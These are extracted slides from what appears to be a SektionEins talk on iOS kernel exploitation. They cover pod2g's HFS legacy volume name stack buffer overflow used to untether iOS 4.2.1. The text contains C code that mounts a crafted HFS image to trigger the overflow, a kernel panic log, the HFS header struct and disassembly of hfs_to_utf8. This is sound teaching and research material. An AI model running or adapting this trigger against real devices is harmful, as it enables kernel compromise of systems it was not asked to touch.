

# Using GDB...



# Part III

#### Kernel Exploitation - Stack Buffer Overflow



### HFS Legacy Volume Name Stack Buffer Overflow

- Credits: pod2g
- triggers when a HFS image with overlong volume name is mounted
- stack based buffer overflow in a character conversion routine
- requires root permissions
- used to untether iOS 4.2.1 4.2.8



#### HFS Legacy Volume Name Stack Buffer Overflow





/\* HFS Master Directory Block - 162 bytes \*/ /\* Stored at sector #2 (3rd sector) and second-to-last sector. \*/ struct HFSMasterDirectoryBlock {  $u\_int16_t$  drSigWord;  $/* == kHFSSigWord * /$  u\_int32\_t drCrDate; /\* date and time of volume creation \*/ u\_int32\_t drLsMod; /\* date and time of last modification \*/ u\_int16\_t drAtrb; /\* volume attributes \*/ u\_int16\_t drNmFls; /\* number of files in root folder \*/ u\_int16\_t drVBMSt; /\* first block of volume bitmap \*/ u\_int16\_t drAllocPtr; /\* start of next allocation search \*/ u\_int16\_t drNmAlBlks; /\* number of allocation blocks in volume \*/ u\_int32\_t drAlBlkSiz; /\* size (in bytes) of allocation blocks \*/ u\_int32\_t drClpSiz; /\* default clump size \*/ u\_int16\_t drAlBlSt; /\* first allocation block in volume \*/ u\_int32\_t drNxtCNID; /\* next unused catalog node ID \*/ u\_int16\_t drFreeBks; /\* number of unused allocation blocks \*/ u\_int8\_t drVN[kHFSMaxVolumeNameChars + 1]; /\* volume name \*/ u\_int32\_t drVolBkUp; /\* date and time of last backup \*/ u\_int16\_t drVSeqNum; /\* volume backup sequence number \*/

## Hexdump of Triggering HFS Image



## Exploit Code

int ret, fd; struct vn\_ioctl vn; struct hfs\_mount\_args args;

```
fd = open("/dev/vn0", O_RDOMLY, 0);if (fd < 0) {
     puts("Can't open /dev/vn0 special file.");
    exit(1); }
memset(&vn, 0, sizeof(vn));
 ioctl(fd, VNIOCDETACH, &vn);
 vn.vn_file = "/usr/lib/exploit.hfs";
 vn.vn_control = vncontrol_readwrite_io_e;
 ret = ioctl(fd, VNIOCATTACH, &vn);
 close(fd);
if (ret < 0) {
     puts("Can't attach vn0.");
     exit(1);
 }
memset(&args, 0, sizeof(args));
 args.fspec = "/dev/vn0";
 args.hfs_uid = args.hfs_gid = 99;
args.hfs\_mask = 0x1c5; ret = mount("hfs", "/mnt/", MNT_RDONLY, &args);
```
**SektionEins** 

#### Paniclog

 <plist version="1.0"> <dict> <key>bug\_type</key> <string>110</string> <key>description</key> <string>Incident Identifier: XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX CrashReporter Key: 8a2da05455775e8987cbfac5a0ca54f3f728e274 Hardware Model: iPod4,1 Date/Time: 2011-07-26 09:55:12.761 +0200 OS Version: iPhone OS 4.2.1 (8C148) kernel abort type 4: fault\_type=0x3, fault\_addr=0x570057 r0: 0x00000041 r1: 0x00000000 r2: 0x00000000 r3: 0x000000ff r4: 0x00570057 r5: 0x00540053 r6: 0x00570155 r7: 0xcdbfb720 r8: 0xcdbfb738 r9: 0x00000000 r10: 0x0000003a r11: 0x00000000 12: 0x00000000 sp: 0xcdbfb6e0 lr: 0x8011c47f pc: 0x8009006a cpsr: 0x80000033 fsr: 0x00000805 far: 0x00570057 Debugger message: Fatal Exception OS version: 8C148 Kernel version: Darwin Kernel Version 10.4.0: Wed Oct 20 20:14:45 PDT 2010; root:xnu-1504.58.28~3/RELEASE\_ARM\_S5L8930X iBoot version: iBoot-931.71.16 secure boot?: YES Paniclog version: 1 Epoch Time: sec usec Boot : 0x4e2e7173 0x00000000 Sleep : 0x00000000 0x00000000 Wake : 0x00000000 0x00000000 Calendar: 0x4e2e7285 0x000f2b1a Task 0x80e08d3c: 5484 pages, 77 threads: pid 0: kernel\_task Task 0x83a031e4: 76 pages, 1 threads: pid 209: hfsexploit thread 0xc0717000 kernel backtrace: cdbfb5b4 lr: 0x80068a91 fp: 0xcdbfb5e0 lr: 0x80069fd4 fp: 0xcdbfb5ec lr: 0x8006adb8 fp:</string> ... </dict> </plist>

...

...

Hardware Model: iPod4,1 Date/Time: 2011-07-26 09:55:12.761 +0200 OS Version: iPhone OS 4.2.1 (8C148)

 kernel abort type 4: fault\_type=0x3, fault\_addr=0x570057 r0: 0x00000041 r1: 0x00000000 r2: 0x00000000 r3: 0x000000ff r4: 0x00570057 r5: 0x00540053 r6: 0x00570155 r7: 0xcdbfb720 r8: 0xcdbfb738 r9: 0x00000000 r10: 0x0000003a r11: 0x00000000 12: 0x00000000 sp: 0xcdbfb6e0 lr: 0x8011c47f pc: 0x8009006a cpsr: 0x80000033 fsr: 0x00000805 far: 0x00570057

 Debugger message: Fatal Exception OS version: 8C148

# Paniclog - Zoomed



### Calling Function

```
text:8011C43C
text:8011C43C hfs to utf8
                                              ; CODE XREF: sub 80118330+6CJp
text:8011C43C
                                              ; sub_8012FEA4+1821p
text:8011C43C
int
hfs_to_utf8(ExtendedVCB *vcb, const Str31 hfs_str, ...)
{
     int error;
    UniChar uniStr[MAX_HFS_UNICODE_CHARS];
    ItemCount uniCount;
    size_t utf8len;
    hfs_to_unicode_func_t hfs_get_unicode = VCBTOHFS(vcb)->hfs_get_unicode;
     error = hfs_get_unicode(hfs_str, uniStr, MAX_HFS_UNICODE_CHARS, &uniCount);
L
    if (uniCount == 0)
         error = EINVAL;
    if (error == 0) {
        error = utf8_encodestr(uniStr, uniCount * sizeof(UniChar), dstStr, &utf8len, maxDstLen, ':', 0);
 ...
```




#### Calling Function (II)





### Hexdump of Improved HFS Image



